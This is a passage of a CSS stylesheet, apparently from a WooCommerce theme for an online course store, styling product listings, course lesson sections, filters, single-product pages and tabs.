.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  height: 41px;
  padding: 0 20px;
  color: #444;
}
.woocommerce-result-count {
  line-height: 41px;
  padding-right: 30px;
}
.catalog-filter-disable,
.result-count-disable .woocommerce-result-count,
.catalog-ordering-disable .woocommerce-ordering,
.product-filter-disable .product-filter {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 86px;
  height: 12px;
  letter-spacing: 5px;
}
.woocommerce .star-rating:before {
  color: #aaa;
  content: "\53\53\53\53\53";
}
.woocommerce .star-rating span {
  color: #FFBF00;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price {
  font-size: 18px;
  letter-spacing: 0.05em;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  display: inline;
  z-index: 3;
  position: absolute;
  right: 0px;
  top: 28px;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product td.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  display: inline-block;
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
  padding: 0px;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  color: #aaa;
  opacity: 1;
}
.woocommerce div.product td.price {
  display: inline-block;
  font-size: 14px;
}
.woocommerce-paging .blog-paging-default {
  margin: 0;
}
.shop-page-content-after,
.single-product-bottom-sidebar {
  border-top: 1px solid #eeeeee;
}
.woocommerce-paging + .shop-page-content-after {
  border-top: none;
}
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  font-family: 'Roboto';
  font-size: 13px;
  color: #fff;
  line-height: 1.2 !important;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 20px;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
table.compare-list .add-to-cart td a:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
  padding: 10px 15px;
  min-width: 0;
  font-size: 12px;
}
.woocommerce .woocommerce-message {
  max-width: 1170px;
  margin: 0px auto 50px auto !important;
}
.woocommerce p.cart-empty,
.woocommerce p.return-to-shop {
  max-width: 1170px;
  margin: 0px auto;
}
.woocommerce p.return-to-shop {
  margin-bottom: 100px !important;
}
.product-flash-wrap {
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 3;
}
.product-flash {
  font-family: 'Oswald';
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  padding: 0 5px;
  height: 23px;
  line-height: 23px;
  display: block;
  text-align: center;
  min-width: 44px;
}
.product-flash + .product-flash {
  margin-top: 5px;
}
.on-sale,
.on-hot {
  border-top-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}
.on-sold {
  background-color: #DDBE86;
}
.on-hot {
  background-color: #FF4D4D;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 121px;
  position: relative;
  display: inline-block;
  text-align: center;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 65px;
  height: 32px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-bottom: 0;
  color: #222;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  width: 29px;
  border: 1px solid #DDDDDD;
  padding: 0;
  right: 0;
  background-color: transparent;
  font-size: 14px;
  display: inline-block;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover {
  color: #fff;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  height: 32px;
  left: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  height: 32px;
  right: 0;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  /*height: 40px;
	  background-color: #F5F5F5;
	  color: #858585;
	  font-size: 14px;*/
}
.woocommerce form .form-row textarea {
  height: 130px;
}
.woocommerce form .form-row label {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
  font-weight: normal;
}
.woocommerce form .form-row label.inline input[type=checkbox],
.woocommerce form .form-row label.inline input[type=radio] {
  margin: auto;
  vertical-align: middle;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 30px !important;
}
.woocommerce form .form-row .required {
  color: #9261aa;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 60px 15px;
}
.product-listing.woocommerce .rating-disable .star-rating,
.product-listing.woocommerce .count-comment-disable .comment-count {
  display: none !important;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  background-color: #F7F7F7;
  border-bottom-style: solid;
  border-bottom-width: 5px;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-listing.woocommerce .add-to-cart-wrap {
  display: inline-block;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  text-align: center;
  margin: auto;
  z-index: 3;
  font-size: 14px;
  color: #fff;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  padding-right: 15px;
  padding-left: 15px;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  display: none;
}
.product-listing.woocommerce .product-actions .added-spinner {
  color: #FFFFFF;
}
.product-listing.woocommerce .product-info {
  padding: 25px 0 0 0;
  position: relative;
}
.product-listing.woocommerce .star-rating {
  margin: 15px auto 0 auto;
}
.product-listing.woocommerce .product-name {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 14px;
  line-height: 1.4;
  letter-spacing: 0.02em;
  padding-right: 110px;
}
.product-listing.woocommerce .product-name a {
  color: #212121;
}
.product-listing.woocommerce.sale .product-name {
  padding-right: 115px;
}
.product-listing.woocommerce .excerpt {
  max-height: 72px;
  overflow: hidden;
  margin-bottom: 25px;
}
.product-listing.woocommerce .excerpt p {
  margin: 0;
}
.product-listing.woocommerce .course-meta {
  line-height: 1.4;
  position: relative;
  margin-bottom: 45px;
  color: #717171;
  text-transform: uppercase;
}
.product-listing.woocommerce .course-meta:before {
  content: "";
  width: 35px;
  position: absolute;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  top: 100%;
  margin-top: 20px;
}
.product-listing.woocommerce .course-meta a {
  color: #717171;
}
.product-listing.woocommerce .product-item-wrap.active .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap:hover .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap.active .product-actions .star-rating,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .star-rating {
  display: inline-block;
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
  clear: both;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap {
  width: 100%;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-thumb,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-thumb {
  width: 33.33333333%;
  float: left;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
  width: 66.66666667%;
  float: left;
  padding-left: 30px;
  padding-top: 0;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .price,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .price {
  top: 2px;
}
.product-listing.woocommerce.product-slider {
  margin: 0;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
  padding: 0 0 60px 0;
}
.product-listing.woocommerce.product-slider .owl-dots {
  text-align: center;
  margin-bottom: 50px;
  display: block !important;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot {
  width: 20px;
  height: 20px;
  background-color: transparent;
  border: solid 1px #9261aa;
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot:hover,
.product-listing.woocommerce.product-slider .owl-dots .owl-dot.active {
  background-color: #9261aa;
}
/*--------------------------------------------
COMPARE
---------------------------------------------*/
.woocommerce-compare-page h1 {
  font-size: 24px;
  background-color: #f4f4f4;
  color: #444;
}
/*--------------------------------------------
FILTER
---------------------------------------------*/
#product-filter-wrap {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 99999;
  background-color: #fff;
  width: 337px;
  max-width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: -100%;
  padding: 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#product-filter-overlay {
  opacity: 0;
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(68, 68, 68, 0.5);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-transition: opaciry .3s ease;
  -moz-transition: opaciry .3s ease;
  -ms-transition: opaciry .3s ease;
  -o-transition: opaciry .3s ease;
  transition: opaciry .3s ease;
}
body.product-filter-in #product-filter-wrap {
  left: 0;
}
body.product-filter-in #product-filter-overlay {
  opacity: 1;
  z-index: 99999;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.single-product .quantity {
  display: none;
}
.single-product .heading h2 {
  font-weight: 700;
}
.single-product button.single_add_to_cart_button {
  width: 100%;
  font-size: 16px;
  padding-top: 18px;
  padding-bottom: 18px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}
.single-product .single-product-info .content-icon-list ul {
  list-style: none;
  padding-left: 0;
}
.single-product .single-product-info .content-icon-list ul li:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  padding-right: 8px;
}
.single-product #tab-reviews #comments h2,
.single-product #tab-reviews .comment-respond h3.comment-reply-title {
  font-size: 18px;
  line-height: 1.8;
  color: #222;
  padding-bottom: 0;
  position: relative;
  margin-bottom: 42px;
  border-bottom: none;
  font-weight: 700;
}
.single-product #tab-reviews #comments h2:before,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:before {
  width: 44px;
  content: "";
  position: absolute;
  top: 100%;
  margin-top: 12px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
}
.single-product #tab-reviews #comments h2:after,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:after {
  display: none;
}
.single-product-image {
  position: relative;
}
.instructor-wrap .instructor img {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  float: left;
}
.instructor-wrap .instructor > div {
  float: left;
  padding-left: 20px;
}
.instructor-wrap .instructor > div span {
  display: block;
}
.instructor-wrap .instructor > div .name h4 {
  margin-bottom: 0;
  font-weight: 400;
}
.instructor-wrap .instructor > div ul {
  padding-left: 0;
  list-style: none;
}
.instructor-wrap .instructor > div ul li {
  display: inline-block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
}
.instructor-wrap .instructor > div ul li i {
  color: #cdcdcd;
}
.instructor-wrap .instructor > div ul li:first-child {
  padding-left: 0;
}
.instructor-wrap .instructor > div ul li:last-child {
  padding-right: 0;
}
.instructor-wrap .social .fa-facebook:hover {
  color: #3b5998;
}
.instructor-wrap .social .fa-twitter:hover {
  color: #00aced;
}
.instructor-wrap .social .fa-google-plus:hover {
  color: #dd4b39;
}
.instructor-wrap .social .fa-tumblr:hover {
  color: #34465D;
}
.instructor-wrap .social .fa-linkedin:hover {
  color: #007bb5;
}
.instructor-wrap .social .fa-pinterest:hover {
  color: #d60009;
}
.instructor-wrap .owl-carousel .owl-item {
  -webkit-perspective: 500px;
  /* Chrome, Safari, Opera */
  perspective: 500px;
}
@media (max-width: 600px) {
  .instructor-wrap .instructor img {
    margin-left: 15px;
  }
}
#tab-description,
#tab-reviews {
  margin-top: 60px;
}
.product-image-slider-wrap {
  margin-bottom: 15px;
}
#single-product-image {
  opacity: 0;
  margin-bottom: 60px;
}
.product-image-thumb-wrap {
  margin: 0 -5px;
}
.single-product-image-inner img {
  display: block;
  width: 100%;
}
.product-image-thumb-item {
  position: relative;
  outline: none;
  cursor: pointer;
  padding: 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image {
  display: block;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.4);
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image,
.product-image-thumb-item.synced .woocommerce-thumbnail-image {
  -webkit-box-shadow: 0 0 0 1px #ddd;
  -moz-box-shadow: 0 0 0 1px #ddd;
  box-shadow: 0 0 0 1px #ddd;
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image:before,
.product-image-thumb-item.synced .woocommerce-thumbnail-image:before {
  opacity: 0;
}
/* --------------------------------------------
	COURSE SECTION
-------------------------------------------- */
.course-section {
  color: #fff;
}
.course-section,
.lesson-title {
  padding: 15px 20px;
  text-transform: uppercase;
  line-height: 1.5;
  position: relative;
}
.course-section > a,
.lesson-title > a {
  display: inline-block;
  padding-right: 310px;
}
.course-section .meta,
.lesson-title .meta {
  display: inline-block;
  position: absolute;
  right: 20px;
  top: 15px;
}
.course-section .meta span,
.lesson-title .meta span {
  margin-left: 10px;
  display: inline-block;
  text-align: right;
}
.course-section .meta .preview-video,
.lesson-title .meta .preview-video {
  min-width: 80px;
  text-align: left;
}
.course-section .meta .estimate-time,
.lesson-title .meta .estimate-time {
  min-width: 70px;
}
.course-section .meta .badge,
.lesson-title .meta .badge {
  min-width: 100px;
  background-color: transparent;
  font-weight: 400;
  color: #000;
  padding-left: 0;
  padding-right: 0;
}
.course_lessons_section .panel-group {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title {
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title.expanded {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title a {
  color: #222;
}
.course_lessons_section .lesson-title a i {
  color: #aaa;
  padding-left: 5px;
}
.course_lessons_section .lesson-title a i:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
}
.course_lessons_section .lesson-title a.expand i:before {
  content: "\f0d8";
}
.lesson-content {
  padding: 20px;
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title:nth-child(even),
.course_lessons_section .lesson-content:nth-child(even) {
  background-color: #f8f8f8;
}
.course_lessons_section .lesson-title:nth-child(odd),
.course_lessons_section .lesson-content:nth-child(odd) {
  background-color: #f4f4f4;
}
.widget-course .course-item-wrap,
.widget.woocommerce .course-item-wrap {
  margin-bottom: 35px;
}
.widget-course .course-item-wrap:last-child,
.widget.woocommerce .course-item-wrap:last-child {
  margin-bottom: 0;
}
.widget-course .course-item-wrap:after,
.widget.woocommerce .course-item-wrap:after {
  content: '';
  display: block;
  clear: both;
}
.widget-course .course-item-wrap .course-thumb,
.widget.woocommerce .course-item-wrap .course-thumb {
  width: 80px;
  float: left;
}
.widget-course .course-item-wrap .course-info,
.widget.woocommerce .course-item-wrap .course-info {
  padding-left: 105px;
}
.widget-course .course-item-wrap .course-info > a.course-title,
.widget.woocommerce .course-item-wrap .course-info > a.course-title {
  text-transform: uppercase;
  color: #222222;
}
.widget-course .course-item-wrap .course-info > span,
.widget.woocommerce .course-item-wrap .course-info > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.8;
}
.widget-course .course-item-wrap del,
.widget.woocommerce .course-item-wrap del {
  display: none;
}
.widget-course .course-item-wrap ins,
.widget.woocommerce .course-item-wrap ins {
  display: inline-block;
}
.widget-course .course-item-wrap {
  padding: 0 15px;
}
.course-cat-list .course {
  overflow-x: auto;
}
.course-cat-list .course-cat table {
  border: none;
  min-width: 1170px;
}
.course-cat-list .course-cat table > thead > tr > th,
.course-cat-list .course-cat table > tbody > tr > td {
  padding: 15px 20px;
  font-size: 12px;
  border-top: none;
}
.course-cat-list .course-item {
  padding: 7px 20px;
  line-height: 36px;
  border-bottom: solid 1px #fff;
  position: relative;
}
.course-cat-list .course-item:nth-child(odd) {
  background-color: #f8f8f8;
}
.course-cat-list .course-item:nth-child(even) {
  background-color: #f4f4f4;
}
.course-cat-list .course-item .schedule-meta {
  top: 8px;
}
.course-cat-list .name {
  text-transform: uppercase;
  display: inline-block;
  width: 700px;
}
.course-cat-list .name a {
  color: #222;
}
.course-cat-list .location,
.course-cat-list .date,
.course-cat-list .duration {
  padding-left: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.course-cat-list .location {
  min-width: 150px;
}
.course-cat-list .date {
  min-width: 160px;
}
.course-cat-list .duration {
  min-width: 130px;
}
.course-cat-list .woocommerce-paging {
  margin-top: 60px;
}
@media (max-width: 768px) {
  .course-cat-list .course-cat table {
    min-width: 870px;
  }
  .course-cat-list .name {
    width: 400px;
  }
}
@media (max-width: 450px) {
  .filter-category-wrap {
    width: 100%;
  }
  .filter-category-wrap select {
    padding-left: 0;
  }
}
.course-categories-sc select {
  width: 100%;
  display: none;
  margin-bottom: 70px;
  line-height: 1.8;
  text-transform: uppercase;
}
.course-categories-sc ul.icon {
  list-style: none;
  padding-left: 0;
  margin-bottom: 70px;
  float: left;
  padding-top: 10px;
  width: 100%;
}
.course-categories-sc ul.icon li {
  display: inline-block;
  color: #fff;
  width: 14.2735%;
  text-align: center;
  height: 122px;
  line-height: 100px;
  float: left;
  border: solid 10px transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.icon li.active {
  border-color: rgba(0, 0, 0, 0.1);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.course-categories-sc ul.icon a {
  color: #fff;
  font-size: 40px;
}
.course-categories-sc ul.icon .tooltip > .tooltip-inner {
  background-color: #fff;
  color: #222;
}
.course-categories-sc ul.icon .tooltip > .tooltip-arrow {
  border-top-color: #fff;
}
.course-categories-sc ul.text {
  padding-left: 0;
  text-align: center;
  margin-bottom: 70px;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  margin-top: 2px;
  position: relative;
}
.course-categories-sc ul.text li {
  display: inline-block;
  padding: 4px 20px;
  line-height: 1.8;
}
.course-categories-sc ul.text li a {
  font-size: 28px;
  text-transform: uppercase;
  color: #222;
}
.course-categories-sc ul.text li.magic-line {
  position: absolute;
  left: 0;
  width: 0;
  height: 3px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.text li.bottom.magic-line {
  bottom: -2px;
}
.course-categories-sc ul.text li.top.magic-line {
  top: -2px;
}
.course-categories-sc .heading h2 {
  font-weight: 400;
  display: inline-block;
  font-size: 28px;
}
.course-categories-sc .heading a.bt {
  float: right;
}
.course-categories-sc .heading:after {
  margin-bottom: 60px;
}
.course-categories-sc .view-all-wrap {
  text-align: center;
}
.course-categories-sc .product-listing.woocommerce .course-meta:before {
  border-bottom-style: none;
}
.course-categories-sc .product-listing.woocommerce .course-meta {
  margin-bottom: 0;
}
.course-categories-sc .product-listing.woocommerce .excerpt,
.course-categories-sc .product-listing.woocommerce .button-view-more {
  display: none;
}
.course-categories-sc .course-tab {
  display: none;
}
.course-categories-sc .course-tab.active {
  display: block;
}
@media (max-width: 767px) {
  .course-categories-sc select {
    display: block;
  }
  .course-categories-sc ul {
    display: none;
  }
  .course-categories-sc li.magic-line {
    display: none;
  }
}
.lesson-content {
  display: none;
}
@media (min-width: 1230px) {
  .single-product-image-wrap:not(.has-sidebar) {
    padding-right: 0;
    padding-left: 0;
  }
  .single-product-image-inner {
    position: relative;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    padding-left: 130px;
  }
  .single-product-image-inner.vertical .product-image-thumb-wrap {
    position: absolute;
    width: 130px;
    margin: 0;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 14px;
    overflow: hidden;
  }
  .single-product-image-inner.vertical .product-image-thumb-item {
    margin-bottom: 30px;
    padding: 0;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    margin-bottom: 0;
  }
  .single-product-image-wrap.has-sidebar {
    padding-right: 0;
  }
  .summary-product {
    padding-left: 15px;
  }
}
.summary-product .product_title {
  font-size: 24px;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  font-weight: normal;
}
.summary-product .meta {
  clear: both;
  opacity: 0;
}
.summary-product .meta > span {
  color: #fff;
  display: inline-block;
  padding: 20px;
  float: left;
  text-transform: uppercase;
}
.summary-product .meta > span.lb {
  width: 45%;
  border-right: solid 1px #fff;
  border-bottom: solid 1px #fff;
  min-height: 65px;
}
.summary-product .meta > span.if {
  width: 55%;
  min-height: 65px;
  border-bottom: solid 1px #fff;
}
.summary-product del,
.summary-product ins {
  display: block;
}
.summary-product ins {
  text-decoration: none;
}
.summary-product del span,
.summary-product ins span {
  float: none !important;
  height: auto !important;
  padding: 0 !important;
  display: inline !important;
}
.summary-product .variations_form.cart table {
  width: 100%;
  border: none;
  margin-top: 60px;
}
.summary-product .variations_form.cart tr,
.summary-product .variations_form.cart td {
  display: inline-block;
  padding: 0;
  width: 100%;
}
.summary-product .variations_form.cart tr.options {
  background-color: #fcfcfc;
  border: solid 1px #eee;
  padding: 30px;
}
.summary-product .variations_form.cart .label .widget-title {
  text-align: left;
}
.summary-product .variations_form.cart select {
  width: 100%;
  line-height: 1.8;
}
.summary-product .variations_form.cart .single_variation_wrap .quantity {
  display: none !important;
}
.summary-product .variations_form.cart .single_variation_wrap .single_variation {
  text-align: center;
}
.summary-product .variations_form.cart .single_variation_wrap .price del,
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  padding-left: 10px;
  font-size: 18px;
}
.summary-product .stock.in-stock {
  display: none;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin-left: 2px;
  margin-right: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  width: 47px;
  height: 36px;
  line-height: 23px;
  font-size: 14px;
  background-color: #f7f7f7;
  color: #444;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce div.product p.price {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 15px 0 0;
}
a.woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 35px;
}
.woocommerce div.product .cart .button {
  height: 50px;
  line-height: 50px !important;
  padding: 0 20px;
}
.woocommerce div.product .cart .button:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e1b1";
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  margin-right: 10px;
  margin-top: -4px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.product_meta {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 30px;
}
.product_meta > span {
  display: block;
}
.product_meta > span + span {
  margin-top: 5px;
}
.product_meta label {
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}
.woocommerce div.product form.cart.variations_form {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce div.product form.cart .variations td.label {
  padding: 0;
}
.woocommerce div.product form.cart .variations tr + tr td,
.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 15px 0 0 0;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 0;
  padding-right: 20px;
  font-size: 13px;
  text-transform: uppercase;
}
.single_variation_wrap {
  margin-bottom: 35px;
  margin-top: 20px;
}
.single_variation_wrap:after,
.variations_button:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .single_variation span.price {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 20px;
  line-height: 50px;
}
.woocommerce div.product form.cart .group_table td.label {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 20px;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: normal;
  font-size: 15px;
  margin: 0;
  line-height: 50px;
}
.woocommerce div.product p.stock {
  display: none;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
  background-color: #eee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  position: static;
  content: "";
  display: block;
